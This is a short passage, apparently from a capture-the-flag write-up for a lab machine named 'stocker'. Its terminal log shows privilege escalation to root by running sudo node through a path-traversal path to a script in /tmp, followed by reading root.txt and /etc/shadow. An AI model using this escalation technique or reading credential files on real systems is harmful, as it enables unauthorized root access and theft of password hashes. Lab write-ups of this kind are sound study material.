 angoose@stocker:/tmp$ sudo /usr/bin/node /usr/local/scripts/../../../tmp/exp.j
root@stocker:/tmp# id
uid=0(root) gid=0(root) groups=0(root)
root@stocker:/tmp# ls /root
root.txt
root@stocker:/tmp# cat /root/root.txt
root@stocker:/tmp# cat /etc/shadow